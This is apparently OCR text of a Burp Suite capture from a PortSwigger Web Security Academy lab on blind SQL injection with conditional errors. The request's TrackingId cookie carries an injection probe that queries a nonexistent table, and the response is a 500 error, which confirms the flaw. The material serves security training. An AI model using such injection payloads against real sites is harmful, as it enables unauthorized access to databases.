 Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets HTTP/2
2 Host: 0ac200de0440ee39bb0e6f9300a2009f.web-security-academy.net
3 Cookie: TrackingId=OKxxFQ37DAHZxN7K'||(SELECT '' FROM not-a-real-table)||'; session=
T97LpEL1t61VjkQN6eHxKEWhpZk8Dst5
4 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Microsoft Edge";v="128"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/128.0.0.0 Safari/537.36 Edg/128.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Sec-Fetch-Site: same-origin
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Referer: https://0ac200de0440ee39bb0e6f9300a2009f.web-security-academy.net/
Response
Pretty Raw Hex Render
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2324
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=styleshe
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>